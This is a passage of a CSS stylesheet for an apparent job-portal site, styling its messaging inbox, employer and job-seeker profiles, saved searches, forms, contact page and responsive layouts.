	top: 30px;
	left: 140px;
	font-size: 13px;
	width: 25px;
	height: 25px;
	line-height: 22px;
}
.pms_part_img {
	float: none;
	display: table-cell;
	vertical-align: top;
	width: 80px;
	text-align: center;
}
.pms_part_name {
	float: left;
	padding-left: 0;
}
.inbox_part .pms_part_name a {
	font-size: 14px;
}
.inbox_part .information {
	margin: 0;
	font-weight: bold;
	width: 200px;
	word-wrap: break-word;
}
.Introduce_pms {
	display: block;
	position: relative;
	text-align: left;
	z-index: 1;
	margin-bottom: 20px;
}
/*.Introduce_pms::after {
	background: #e1e1e1 none repeat scroll 0 0;
	content: "";
	display: block;
	height: 1px;
	position: absolute;
	top: 44%;
	width: 100%;
	z-index: -1;
}
*/
.pms_part_message {
	width: 100%;
	padding: 25px;
	background: #fff;
	overflow: hidden;
	position: relative;
}
.Introduce_pms {
	border-bottom: 1px solid #333;
}
.loaderDisplay {
	position: absolute;
	top: 30%;
	left: 50%;
}
.loaderOpacity {
	opacity: 0.2;
}
.pms_part_message .img_pms h4 {
	font-size: 24px;
	font-weight: 600;
	color: #000;
}
.pms_part_message .img_pms h5 {
	font-size: 18px;
	font-weight: 100;
	color: #1eb899;
	margin: 10px 0;
}
.pms_part .inbox_part:hover a {
	color: #fff
}
.pms_part .inbox_part:hover p {
	color: #fff;
}
.detail_messaging .pms_part_name {
	width: 80%;
	word-break: break-all;
	float: none;
	display: table-cell;
	vertical-align: top;
	font-size: 13px;
	padding: 5px;
	background-color: #f9f9f9;
	border: 1px solid #eaeaea;
	position: relative;
}
.trash-ico {
	position: absolute;
	right: 5px;
	top: 5px;
	z-index:1;
}
.detail_messaging .pms_part_name p {
	width: 95%
}
.detail_messaging {
	overflow: hidden;
}
.send_msg {
	width: 100%;
	padding: 10px;
	background: #fff;
	overflow: hidden;
	margin-top: 5px;
}
.date-txt {
	display: inline-block;
	color: #3cba92;
}
.reply-reject {
	float: right;
}
.reply-reject .blue-btn {
	padding: 5px 20px;
	font-size: 13px;
	margin-left: 5px;
	font-weight: normal;
}
.send_msg textarea {
	border: none;
}
.send_msg textarea:focus {
	box-shadow: none;
}
.send_msg .form-group {
	width: 80%;
	float: left;
}
.send_msg .apply-now-btn {
	background: none;
	color: #297fb8;
	font-weight: 500;
	text-transform: capitalize;
}
.send_msg .apply-now-btn i {
	padding-right: 5px;
}
.contentscroll {
	margin: 0;
	padding: 0;
	width: 100%;
	height: 638px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background: #b5b5b5!important;
}
.mCSB_scrollTools .mCSB_draggerRail {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0!important;
}
.marleft0 {
	margin-left: 0!important;
}
.marright0 {
	margin-right: 0!important;
}
/*Emp profile page date 27 Oct*/
.emp_profile .user-img {
	float: left;
	display: inline-block;
	overflow: hidden;
	height: 60px;
	width: 150px
}
.emp_profile .user-img img {
	width: 100%;
	height: 100%;
}
.emp_profile .user-detail {
	float: left;
	margin-left: 20px;
}
.emp_profile .company-title {
	font-size: 24px;
	line-height: 53px;
}
.emp_profile .user-img img {
	border: 1px solid #ddd;
	padding: 10px;
}
.posted_emp {
	padding-top: 20px;
	font-size: 18px;
}
.posted_emp i {
	font-size: 18px;
	color: #19bb9b;
	padding-right: 11px;
}
.emp_profile .main_detail {
	background: #fff none repeat scroll 0 0;
	box-shadow: 0 3px 2px #908989;
	overflow: hidden;
	padding: 15px;
}
.emp_part_name .information {
	font-weight: bold;
	color: #000;
	margin-bottom: 1px;
}
.emp_part {
	background: #fff;
	padding: 10px;
}
.green-text {
	color: #19bb9b;
	font-weight: bold;
}
.emp_part_right {
	background: #fff;
	padding: 20px;
	overflow: hidden;
}
.blue-border {
	background: #297fb8 none repeat scroll 0 0;
	height: 2px;
}
.emp_part_right .common-title {
	font-weight: bold;
	font-size: 22px;
	margin: 0;
}
.emp_part_name .information {
	color: #000;
	font-weight: bold;
	margin-bottom: 1px;
}
.emp_profile .product_des .information {
	color: #666699;
	font-size: 16px;
	font-weight: bold;
	margin-top: 0;
	margin-bottom: 0;
	text-align: justify;
	text-justify: inter-word;
	display: inline-block;
	width: 500px;
}
.product_img {
	float: left;
	display: inline;
}
.emp_profile .product_des {
	display: table;
	padding-left: 5px;
}
.grey_bg {
	background: #f8f7f7;
	padding: 10px;
	overflow: hidden;
}
.grey_bg p {
	font-size: 12px;
}
.grey_bg p i {
	color: #19bb9b;
	font-size: 14px;
	margin-right: 5px;
}
.emp_profile .job-heder {
	padding: 20px 0;
}
.notification h4.common-title {
	margin-top: 0;
}
.martop50 {
	margin-top: 50px;
}
.martop45 {
	margin-top: 45px;
}
/*saved search*/
.city-exp span {
	margin-left: 10px;
	margin-right: 10px;
}
.saved_search-page .parttime {
	margin-left: 10px;
	text-transform: uppercase;
}
.saved_search-page .cmp-info {
	margin-left: 0;
}
/*saved folder*/
.saved_folder_page .color-grey {
	color: #656565!important;
	font-size: 14px!important;
}
.saved_folder_page h4.common-title {
	margin-top: 0;
}
/*Saved searches*/
.saved_searches h4.common-title {
	margin-top: 0;
}
/*code for round image in menu*/
.round-img {
	border-radius: 50%;
	display: inline-block;
	height: 35px;
	width: 35px;
}
.round_shape .search li {
	margin-left: 10px;
	margin-right: 10px;
	width: 22%;
}
.jobseeker_dash .border2 {
	overflow: hidden;
}
/*save-folder-detail*/
.save-folder-detail .emp-exp span {
	margin-left: 20px;
}
.save-folder-detail .cmp-logo {
	height: 55px;
	width: 55px;
	border: none;
}
.save-folder-detail .cmp-logo img {
	height: 100%;
	width: 100%;
}
.save-folder-detail .hour-details i {
	float: left;
	display: inline;
	margin-left: 40px;
	font-size: 20px;
	color: #19bb9b;
}
.save-folder-detail .hour-details {
	margin-top: 8px;
}
.page-disp .list {
	display: block;
	text-align: right;
	float: none;
	margin-top: 0;
}
.actions i {
	float: left;
	display: inline;
	margin-left: 40px;
	font-size: 20px;
	color: #19bb9b;
}
.page-disp,.actions {
	margin-top: 36px;
}
/*Custom checkbox*/
[type="checkbox"]:not(:checked),[type="checkbox"]:checked {
	/*position: absolute;
	*/
	/* left: -9999px;
	*/
}
[type="checkbox"]:not(:checked) + label,[type="checkbox"]:checked + label {
	position: relative;
	padding-left: 25px;
	cursor: pointer;
}
[type="checkbox"]:not(:checked) + label:before,[type="checkbox"]:checked + label:before {
	content: '';
	position: absolute;
	left: 0;
	top: 28px;
	width: 17px;
	height: 17px;
	border: 1px solid #aaa;
	background: #fff;
}
/* checked mark aspect */
[type="checkbox"]:not(:checked) + label:after,[type="checkbox"]:checked + label:after {
	background: #19b797 none repeat scroll 0 0;
	color: #fff;
	content: "✔";
	font-size: 15px;
	height: 19px;
	left: 0;
	line-height: 1.1;
	padding: 2px;
	position: absolute;
	top: 27px;
	transition: all 0.2s ease 0s;
	width: 19px;
}
[type="checkbox"]:not(:checked) + label:after {
	opacity: 0;
	transform: scale(0);
}
[type="checkbox"]:checked + label:after {
	opacity: 1;
	transform: scale(1);
}
[type="checkbox"]:disabled:not(:checked) + label:before,[type="checkbox"]:disabled:checked + label:before {
	box-shadow: none;
	border-color: #bbb;
	background-color: #ddd;
}
[type="checkbox"]:disabled:checked + label:after {
	color: #999;
}
[type="checkbox"]:disabled + label {
	color: #aaa;
}
label:hover:before {
	border: 1px solid #4778d9!important;
}
/*Edit profile page date 23 11 16*/
.common-text {
	color: #000;
	font-size: 23px;
	font-weight: bold;
	padding-bottom: 20px;
}
.text-under-border {
	border-bottom: 2px solid #dfdfdf;
	padding-bottom: 10px;
	font-size: 16px;
}
.margin-top30 {
	margin-top: 30px;
}
.margin-top20 {
	margin-top: 20px;
}
.edit-profile .bootstrap-tagsinput {
	width: 100%;
	height: 42px;
	border-radius: 0;
	box-shadow: none;
}
.edit-profile .label-info {
	background: #eee;
	color: #8f8f8f;
	padding: 4px;
	line-height: 3;
}
.education h3 {
	font-size: 18px;
	color: #000;
}
.education h3 i {
	color: #674ea7;
	font-size: 18px;
	padding-right: 20px;
}
.margin-top10 {
	margin-top: 10px;
}
.edu-bg {
	padding: 20px;
	background: #f8f8f8;
	width: 60%;
	float: left;
	overflow: hidden;
}
.education .edu-bg .form-title {
	display: inline-block;
	float: left;
	width: 28%;
}
.education .edu-bg input {
	width: 100%;
}
.edu-bg .form-left {
	width: 100%;
}
.edu-bg .select-inline {
	width: 70%;
}
.edu-bg button {
	font-size: 16px;
	color: #000;
	font-weight: bold;
	color: #674ea7;
	display: inline-block;
	background: none;
	border: none;
}
.wid33 {
	width: 33%!important;
}
.mar-right23 {
	margin-right: 23px;
}
.edt-prf .upload-btn {
	display: block;
	font-size: 16px;
	font-weight: 400;
	margin: 0 auto !important;
	text-align: center;
	text-transform: none;
	width: auto;
	padding: 7px 12px;
}
.edt-prf .form-right .form-title {
	padding-left: 27px;
}
.upload-resume h4 {
	color: #000;
	display: inline-block;
	float: left;
	font-size: 16px;
	font-weight: 100;
	padding-top: 10px;
	margin-right: 15px;
}
.upload-resume .btn-file {
	cursor: pointer;
	display: inline-block;
	margin-bottom: 20px;
	overflow: hidden;
	position: relative;
	width: auto;
}
.upload-resume {
	/*margin: 0 30px;
	*/
	border-bottom: 1px solid #bcbcbc;
}
.uploaded-user span {
	float: left;
	color: #3e3c3c;
	font-size: 15px;
}
.uploaded-user i {
	color: #fa0000;
	float: right;
}
.uploaded-user {
	margin: 20px 30px;
}
.edt-prf .form-right {
	right: -15px;
}
/*Dushyant css from 26 December 2016*/
nav.navbar-fixed-top .navbar-brand {
	padding: 10px 15px;
	height: inherit;
}
nav.navbar-fixed-top ul li {
	padding: 16px 0;
}
.navbar {
	min-height: 70px;
}
/*.nct-common-footer {
	background: rgba(0, 0, 0, 0) url("../images/footer_image.jpg") no-repeat scroll 0 0 / cover ;
}
*/
.space15 {
	margin-top: 15px;
}
.space20 {
	margin-top: 20px;
}
.space25 {
	margin-top: 25px;
}
.space30 {
	margin-top: 30px;
}
.space40 {
	margin-top: 40px;
}
.nct-common-footer p {
	color: #fff;
	font-size: 17px;
}
.nct-common-footer p.copywrite-text a {
	color: #fff;
}
.search-jobs-main .common-title {
	display: inline-block;
}
.search-jobs-main .job-title .dropdown {
	float: right;
}
.search-jobs-main .job-title .dropdown ul.dropdown-menu {
	left: auto;
	right: 0;
}
.search-jobs-main .login-popup-main_search {
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	float: right;
	left: inherit;
	position: absolute;
	right: 0;
	top: 55px;
	width: 50%;
	z-index: 1;
}
.saved-search-div {
	display: inline-block;
	float: right;
}
.jobs-found .dropdown:hover .dropdown-content {
	display: block;
}
.dropdown-content {
	display: none;
	position: absolute;
	right: 0;
	background-color: #f9f9f9;
	min-width: 160px;
	box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
	z-index: 9;
	top: 18px;
}
.dropdown-content a {
	color: #454545;
	padding: 12px 16px;
	text-decoration: none;
	display: block;
	font-size: 14px;
}
.dropdown-content a:hover {
	background: #f1f1f1;
}
nav .search li .border-d6 {
	width: 80px;
	height: 40px;
}
nav .search li .border-d6 img {
	width: 100%;
	height: 100%;
}
.search-jobs-main .saveSearchBlock {
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
	float: none;
	left: inherit;
	position: absolute;
	right: 0;
	top: 55px;
	width: 50%;
	z-index: 1;
}
.icons_resume a {
	display: inline-block;
	/*height: 30px;
	*/
	/*width: 30px;
	*/
	/*background: #3cba92;
	*/
	border-radius: 100%;
	margin: 0 5px;
}
.icons_resume a i {
	color: #674ea7;
	font-size: 18px;
	line-height: 28px;
}
.icons_resume a:hover i {
	color: #333;
}
.resume_find .hour-details input {
	margin: 14px 0 0;
}
.pagination_box ul.pagination li a,.pagination_box ul.pagination li a:hover,.pagination_box ul.pagination li a:focus {
	background-color: transparent;
}
.main_add_details .hour-details a {
	display: inline-block;
	height: 30px;
	width: 30px;
	background: #3cba92;
	border-radius: 100%;
	margin: 5px;
}
.main_add_details .hour-details a i {
	color: #fff;
	font-size: 15px;
	line-height: 28px;
}
.main_add_details .client-thum {
	margin-left: 30px;
}
.add_loc {
	padding: 9px 12px;
	border-radius: 0;
}
.post-a-job .form-control[disabled],.post-a-job .form-control[readonly],.post-a-job fieldset[disabled] .form-control {
	background: none;
}
.posted_jobs_page .job-title .dropdown {
	float: right;
}
.posted_jobs_page nav {
	margin-top: 30px;
}
.part-full button {
	background: #ef8d3b none repeat scroll 0 0;
	border: medium none;
	border-radius: 5px;
	font-size: 13px;
	padding: 1px 9px;
	float: left;
	margin-left: 20px;
}
.part-full h4 {
	float: left;
}
.saved-search-main .form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
	background: #fff;
}
.savefolder_detail .actions {
	margin: 0;
}
.savefolder_detail .actions a {
	background: #3cba92 none repeat scroll 0 0;
	border-radius: 100%;
	display: inline-block;
	height: 30px;
	margin: 3px;
	width: 30px;
}
.savefolder_detail .actions a i {
	color: #fff;
	display: block;
	font-size: 15px;
	line-height: 28px;
	margin: 0 auto;
	text-align: center;
	float: none;
}
.savefolder_detail .ads-details .hour-details a {
	background: #3cba92 none repeat scroll 0 0;
	border-radius: 100%;
	display: inline-block;
	height: 30px;
	margin: 3px;
	width: 30px;
}
.savefolder_detail .ads-details .hour-details a i {
	color: #fff;
	display: block;
	font-size: 15px;
	line-height: 28px;
	margin: 0 auto;
	text-align: center;
	float: none;
}
.savefolder_detail .dropdown {
	float: right;
}
.wrapper-cleints img {
	height: 100%;
}
.login-right .from-group {
	margin-top: 15px;
}
/*Page wrap css*/
* {
	margin: 0;
}
html,body {
	height: 100%;
	padding: 0 !important;
}
.page-wrap {
	min-height: 100%;
	margin-bottom: 0px;
}
.page-wrap:after {
	content: "";
	display: block;
}
footer,.page-wrap:after {
}
/*Page wrap css over*/
.saved-folders {
	margin-bottom: 10px;
}
/*popup*/
.modal-dialog .modal-footer .btn-primary {
	padding: 7px;
	background-color: #674ea7;
	border-radius: 0;
	box-shadow: none;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	text-transform: uppercase;
}
.modal-dialog .modal-footer .btn-primary:hover {
	background: #3cba92 none repeat scroll 0 0;
	border-color: #3cba92;
	color: #fff;
}
.modal-dialog .modal-footer .btn-secondary {
	border-color: #707070;
	border-radius: 0;
	color: #515151;
	font-size: 15px;
	font-weight: 700;
	padding: 7px;
	text-transform: uppercase;
	background: #fff;
}
.modal-dialog .modal-footer .btn-secondary:hover {
	background: #3cba92 none repeat scroll 0 0;
	border-color: #3cba92;
	color: #fff;
}
.modal-dialog .modal-header h4 {
	color: #000;
	font-weight: bold;
}
.avatar-view .search-btn {
	display: block;
	bottom: 0;
}
.job-detail-form .form-left .form-group input.btn {
	border-radius: 0;
	padding: 10px 12px;
}
.seeker_app {
	margin-bottom: 30px;
}
.error {
	color: red;
}
.experience select {
	line-height: 2.6;
}
.pms_part .inbox_part.active {
	background-color: #337ab7;
	overflow: hidden;
	/*padding: 20px 10px;
	*/
	cursor: pointer;
}
.pms_part .inbox_part.active .pms_part_name a {
	color: #fff;
}
.pms_part .inbox_part.active .pms_part_name p {
	color: #fff;
}
.pms_part .inbox_part {
	background: #fff none repeat scroll 0 0;
	overflow: hidden;
	padding: 20px;
	border-bottom: 1px solid #c4c4c4;
	width: 100%;
	display: table;
	position: relative;
}
.pms_part .inbox_part:hover {
	background-color: #337ab7;
	cursor: pointer;
}
.close-ico {
	position: absolute;
	right: 15px;
	top: 5px;
	z-index: 10;
}
.pms_part .inbox_part .pms_part_img {
	width: 70px;
}
.readMsg .pms_part_name .company-title,.readMsg .pms_part_name .information {
	font-weight: 200;
}
.pms_part_img img {
	width: 50px;
	height: 50px;
	border: 1px solid #ddd;
	border-radius: 100px;
}
table {
	border: 1px solid #ddd;
	clear: both;
}
.education .form-control {
	width: 100%;
}
.joblists .main_col {
	border-bottom: 1px solid #ddd;
	margin-bottom: 12px;
	overflow: hidden;
	padding-bottom: 8px;
}
.joblists .main_col:last-of-type {
	border-bottom: none;
	clear: both;
}
.emp-login-social {
	width: 100%;
	text-align: center;
	margin: 10px 0;
}
.emp-login-social a {
	padding: 0;
	margin: 0 5px;
	width: 58px;
	text-align: center;
	background-color: #3b5998;
}
.emp-login-social a span.facebook-icon {
	margin: 0;
	background-color: transparent;
}
.emp-login-social a span.google-icon {
	margin: 0;
}
.search-by-keyword {
	position: absolute;
	left: 0;
	right: 0;
	top: 100%;
	z-index: 100;
	max-height: 350px;
	overflow: auto;
	background-color: #fff;
}
.acc_settings {
	margin: 10px 0 20px 0;
}
.acc_settings input[type="checkbox"] {
	margin-right: 10px;
}
.joblists .main_col p i {
	margin-right: 10px;
}
.banner-image {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
.banner-image img {
	height: 100%;
	width: 100%;
}
.navbar-fixed-bottom,.navbar-fixed-top {
	z-index: 10;
}
.close_button {
	position: absolute;
	right: 0;
	top: 0;
}
.close_button i {
	font-size: 15px;
}
.posted_jobs_page p i {
	margin-right: 10px;
}
.inner-header .navbar-collapse.in {
	overflow-y: visible;
}
.pricing-package {
	position: relative;
}
.buy_label {
	position: absolute;
	top: 20px;
	right: 20px;
}
.buy_label i {
	font-size: 35px;
	color: #3cba92;
}
.deleteSaveSearch {
	cursor: pointer;
}
.job_sicker_profile .job-heder {
	text-align: left;
}
.forget-pwd p {
	font-weight: bold;
	text-align: left;
	margin-bottom: 20px;
}
.forget-pwd .e-zone-btn {
	border-radius: 0;
	box-shadow: none;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	padding: 7px;
	text-transform: uppercase;
}
.forget-pwd .modal-header h1 {
	color: #19bb9b;
	font-weight: bold;
}
#DispJobStatusBtn {
	margin-bottom: 5px;
}
.viewapp a {
	margin-right: 5px;
}
.apply-now-main .msg-cell p {
	min-height: 10px;
}
/*Dushyant css over*/
/*new css add 12-5-2017*/
/*contact_us*/
.contact_banner{
	background-image:url(../images/contact_us.png);
	background-repeat:no-repeat;
	height:200px;
	background-size: 100% 100%;
}
.contact_banner h1 {
	font-size: 40px;
	color: #FFF;
	display: inline-block;
	margin-top:80px;
	text-align: center;
	width: 100%;
	text-transform: uppercase;
}
.all_center{
	margin: 0px auto;
	float: none;
}
.all_center .search-btn{
	width: 100%;
	font-weight: normal;
}
/*contact_us*/
.callout-section {
	background: url("../images/contact_us_2.png");
	-webkit-background-size: cover;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	min-height: 250px;
}
.callout-section::before {
	position: absolute;
	content: "";
	width: 61%;
	background-color: #674ea7;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: inline-block;
	transform: skewX(-136deg);
	-webkit-transform: skewX(-136deg);
	-ms-transform: skewX(-136deg);
	z-index: 1;
	transform-origin: left bottom 0;
}
.callout-section::after {
	background-color: #3cba92;
	bottom: 0;
	content: "";
	display: inline-block;
	left: 0;
	position: absolute;
	top: 0;
	transform: skewX(-131deg);
	-webkit-transform: skewX(-131deg);
	-ms-transform: skewX(-131deg);
	transform-origin: left bottom 0;
	width: 63%;
	z-index: 0;
}
.callout-content {
	position: relative;
	z-index: 1;
	padding-top: 60px;
	padding-right: 40px;
	padding-bottom: 10px;
}
.callout-content h3{
	color: #fff;
	font-size: 20px;
	text-transform: uppercase;
	letter-spacing: 0.44px;
	line-height: 26px;
	font-weight: 700;
	margin: 0 0 9px;
}
.callout-content span{
	color: white;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0.36px;
	line-height: 26px;
	text-transform: capitalize;
}
.mainhead textarea{
	width: 100%;
}
@media (max-width: 1200px) {
	/* - CallOut Section */
	.callout-section::before{
		width: 95%;
	}
	.callout-section::after {
		width: 100%;
	}
	.callout-content{
		margin-left: 15px;
	}
	.callout-content h3 {
		font-size: 20px;
	}
	.callout-content span {
		font-size: 16px;
	}
}
@media (max-width: 639px) {
	/* - CallOut Section */
	.callout-content{
		padding-top: 35px;
	}
	.callout-section::before {
		transform: skewX(-170deg);
	}
	.callout-section::after{
		transform: skewX(-162deg);
	}
	.callout-content h3{
		font-size: 18px;
		margin: 0 05px;
	}
	.callout-content span {
		font-size: 13px;
	}
}
.new_table_responsive table {
	width: 100%;
	border-collapse: collapse;
}
/* Zebra striping */
.new_table_responsive thead tr {
	background-color: #674ea7;
	border-color: rgba(199, 199, 199, 0.3);
}
.new_table_responsive tr th {
	color: #FFF;
	font-size: 17px;
	font-weight: 500;
	padding:10px 6px;
	text-align: center;
}
.new_table_responsive tbody tr {
	border-bottom: 1px solid #dddddd;
}
.new_table_responsive td {
	padding: 6px;
	border-bottom: 1px solid #ccc;
	text-align: center;
	;
	font-weight:normal;
}
.new_table_responsive td img{
	padding: 10px 6px;
}

@media only screen and (max-width: 760px),(min-device-width: 768px) and (max-device-width: 1024px) {
/* Force table to not be like tables anymore */
   table, thead, tbody, th, td, tr {
	display: block;
}
.new_table_responsive tbody tr{
	margin-bottom: 10px;
}
/* Hide table headers (but not display: none;
, for accessibility) */
.new_table_responsive thead tr {
	position: absolute;
	top: -9999px;
	left: -9999px;
}
.new_table_responsive tr {
	border: 1px solid #ccc;
}
.new_table_responsive td {
	/* Behave like a "row" */
	border: none;
	border-bottom: 1px solid #eee;
	position: relative;
	padding-left: 40%;
}
.new_table_responsive td:before {
	/* Now like a table header */
	position: absolute;
	/* Top/left values mimic padding */
	top: 6px;
	left: 6px;
	width: 45%;
	padding-right: 10px;
	white-space: nowrap;
}
/*Label the data*/
.new_table_responsive td:nth-of-type(1):before {
	content: "Name";
}
.new_table_responsive td:nth-of-type(2):before {
	content: " FULL NAME";
}
.new_table_responsive td:nth-of-type(3):before {
	content: " COMMENT";
}
.new_table_responsive td:nth-of-type(4):before {
	content: " ";
}
}
/* Smartphones (portrait and landscape) ----------- */
/* iPads (portrait and landscape) ----------- */
/*@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
body {
	width: 495px;
}
}
*/
/*notification*/
.new_noti{
width: 97%;
}
.new_noti p{
float: left;
}
.new_noti span{
float: right;
}
.border_top{
border-top: 1px solid #3cba92;
padding-top: 15px;
}
/*meet css over 12-5-2017 */
/*========== Mobile First Method-Nct ==========*/
/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) {
}
/* Small Devices, Tablets */
@media only screen and (min-width: 768px) {
	.e-zone-btn {
		background-color: #3cba92 !important;
	}
	.footer-nav {
		width: 25%;
		margin-bottom: 10px;
	}
}
/* Medium Devices, Desktops */
@media only screen and (min-width: 992px) {
	.footer-nav {
		width: 14%;
		margin-left: 0;
	}
}
/* Large Devices, Wide Screens */
/*========== Non-Mobile First Method-Nct ==========*/
/* Large Devices, Wide Screens */
@media only screen and (max-width: 1200px) {
.footer-nav {
	margin-left: 10px;
}
.company-details {
	width: 73%;
}
.login-popup-main.dropdown-menu {
	left: auto;
}
.search-left {
	width: 60%;
}
.search-right {
	width: 40%;
}
/*#header-bg > img {
	width:100%;
	min-height:100%;
}
*/
.inner-header .navbar-collapse {
	width: 76%;
}
.inner-header .search li {
	margin-left: 2px;
	margin-right: 2px;
}
.mem-plan .row-inline {
	padding-right: 5px;
}
/*PMS*/
.inbox_part .information {
	width: 149px;
}
.saved_searches .fic .pull-left {
	width: 90%;
}
/*New round image header ipad design*/
.round_shape .search li {
	margin-right: 6px;
}
/*Save folder detail*/
.save-folder-detail .hour-details i {
	margin-left: 20px;
}
/*Edit profile*/
.edt-prf .form-right {
	right: 0;
}
.edt-prf .form-right .form-title {
	padding-left: 0;
}
.edt-prf .company-logo-min {
	display: inline-block;
	width: 100%!important;
	height: 100%!important;
}
.upload-resume {
	margin-left:auto;
	margin-right:auto;
	text-align: center;
}
.uploaded-user {
	margin: 20px 0;
}
.upload-resume h4 {
	text-align: center;
	float: none;
	margin-bottom: 10px;
	display: block;
}
.equal-sign li {
	width: 29%;
	padding: 0;
	margin: 0;
}
}
/* Medium Devices, Desktops */
@media only screen and (max-width: 992px) {
#header-bg .search li:first-child {
	width: 31%;
}
.footer-nav:first-child,.footer-nav {
	margin-left: 0;
}
.company-logo-min,.company-details {
	width: 100%;
	padding: 0;
}
.carousel-arrow .owl-prev {
	left: -3px;
}
.carousel-arrow .owl-next {
	right: -12px;
}
.login-left,.login-right {
	max-width: 100%;
}
.facebook-btn,.google-btn {
	width: 100%;
}
.search-left {
	width: 100%;
}
.search-right {
	width: 100%;
	text-align: left;
	margin-bottom: 15px;
}
.job-type-search li:after {
	content: " ";
}
.job-type-search li {
	width: 100%;
	margin-bottom: 10px;
	padding-bottom: 5px;
	border-bottom: 1px solid #ccc;
}
/*Memberhsip plan*/
.equal-sign li {
	margin-bottom: 20px;
}
.membership-plans-main li a.e-zone-btn {
	margin: 0;
}
.width10 {
	width: 14%!important;
}
/*Employer dashboard*/
.inner-header .navbar-collapse {
	width: 100%;
}
.inner-header .search li {
	margin-left: 1px;
	margin-right: 1px;
}
.inner-header .navbar-header a img {
	margin: 0 auto;
}
.inner-header .navbar-header {
	display: block;
	margin: 0 auto;
	text-align: center;
	float: none;
}
.inner-header .navbar-header a {
	display: block;
	margin: 0 auto;
	text-align: center;
	float: none;
}
.postedjobs .pull-right {
	float: left!important;
}
.postedjobs .text-right {
	text-align: left;
}
.fic .pull-left {
	width: 85%;
}
.notify .row-inline {
	display: block;
}
.membership button {
	min-width: 70px;
}
.mem-plan .row-inline {
	padding-right: 1px;
}
.mem-plan .pull-left {
	width: 42%;
}
.job_sicker_profile .job-heder-title .pull-left {
	width: 70%;
}
.job_sicker_profile .job-heder-title .user-detail {
	width: 75%;
}
/*PMS page*/
.Introduce_pms::after {
	width: 55%;
}
.pms_part_message .img_pms h4 {
	display: inline-block;
	margin-right: 3px;
}
.send_msg .form-group {
	width: 100%;
}
.inbox_part .information {
	width: 150px;
}
/*emp_profile*/
.posted_emp {
	text-align: center;
}
.emp_part_name p,.emp_part_right {
	text-align: left;
}
.grey_bg .main_col .col-sm-4 {
	margin-bottom: 10px;
}
.emp_profile .company-title {
	font-size: 16px;
}
.emp_profile .user-detail {
	margin-left: 9px;
}
.posted_emp {
	font-size: 14px;
	padding-top: 16px;
}
.grey_bg .main_col .col-sm-12 {
	margin-bottom: 10px;
}
/*posted jobs*/
.posted_jobs_page .pull-right {
	float: right!important;
}
.jobseeker_dash .cmp-info {
	margin-left: 5px;
}
/*New round image header ipad design*/
.round_shape .search li {
	margin-left: 4px;
	margin-right: 4px;
}
/*Save folder detail*/
.save-folder-detail .hour-details i {
	margin-left: 9px;
}
/*Edit profile*/
.edt-prf .form-right {
	right: 0;
}
.edt-prf .form-right .form-title {
	padding-left: 0;
}
.edt-prf .company-logo-min {
	display: inline;
	width: 100%!important;
	height: 100%!important;
}
.upload-resume {
	margin: 0 auto;
	text-align: center;
}
.uploaded-user {
	margin: 20px 0;
}
.upload-resume h4 {
	text-align: center;
	float: none;
	margin-bottom: 10px;
	display: block;
}
.education .edu-bg .form-title {
	width: 100%;
}
.education .edu-bg input {
	width: 100%;
}
.edu-bg .select-inline {
	width: 100%;
}
.edu-bg .wid33 {
	width: 100%!important;
}
.emp_dashboard .postedjobs .pull-right {
	float: left!important;
	width: 100%;
}
.emp_dashboard .recentapp .pull-right {
	float: left!important;
	margin-top: 10px;
}
.membership b {
	font-size: 15px;
}
.equal-sign li {
	width: 29%;
	padding: 0;
	margin: 0;
}
.education .form-control {
	width: 100%;
}
.job_sicker_profile table th {
	padding: 6px !important;
}
.jobseeker_dash .postedjobs .pull-right {
	float: right!important;
}
}
/* Small Devices, Tablets */
@media only screen and (max-width: 767px) {
.nav li {
	padding: 10px 0;
}
.e-zone-btn {
	margin: 0 15px;
}
.cmp-details {
	width: 100%;
	float: left;
}
.hour-details {
	width: 100%;
	float: left;
	text-align: left;
	margin-top: 15px;
	padding-left: 110px;
}
.text-res-left {
	text-align: left;
}
.adver-btn {
	max-width: 100%;
	margin-bottom: 20px;
}
.copyright {
	padding-bottom: 10px;
}
#header-bg .search li,.search li:last-child {
	width: 100% !important;
	margin-bottom: 15px;
}
/*.search-btn {
	width:100%;
}
*/
.footer-nav {
	width: 50%;
	margin-bottom: 10px;
}
.all-category .nav li {
	width: auto;
}
.job-type li:first-child {
	width: 100%;
}
.job-type li {
	width: 50%;
}
.all-category .nav li {
	width: 100%;
}
.left,.right {
	width: 100%;
}
.pricing-package-column .left,.pricing-package-column .right {
	width: 50%;
}
.job-description-right {
	border: none;
	padding: 15px;
}
.job-heder {
	text-align: center;
}
.job-heder .right-btn {
	float: none;
	margin-top: 15px;
}
.login-popup-main.dropdown-menu {
	margin-top: 15px !important;
}
.search-resumes {
	margin-top: 30px;
}
.saved-folder {
	padding: 0;
}
.form-left .radio-inline {
	display: block;
	margin-left: 0 !important;
}
/*Memberhsip plan*/
.equal-sign li,.width10 {
	width: 100%!important;
}
.square,.equal,.title-margin {
	margin: 0;
	padding: 0;
}
.equal-sign li {
	margin-bottom: 20px;
}
.membership-plans-main li a.e-zone-btn {
	margin: 0;
}
/*Employer dashboard*/
.inner-header .navbar-collapse {
	width: 100%;
	max-height: auto;
	margin: 0 auto;
	text-align: center;
}
.search li,.search li:last-child {
	margin-bottom: 0;
}
.inner-header .search li {
	margin: 0;
	width: 100%;
}
.inner-header .experience {
	width: 100%!important;
}
/*.inner-header .navbar-collapse.in {
	overflow: auto;
}
*/
.inner-header ul.nav li:last-child {
	width: auto!important;
}
.inner-header .navbar-header a img {
	margin: 0;
}
/*Job sicker profile*/
.job_sicker_profile .job-heder-title .user-img {
	float: none;
	display: block;
}
.job_sicker_profile .job-heder-title .pull-right {
	float: none!important;
}
.job_sicker_profile .job-heder-title .user-detail {
	margin-left: 0;
	display: block;
	float: none;
}
.job_sicker_profile .job-heder-title .pull-left {
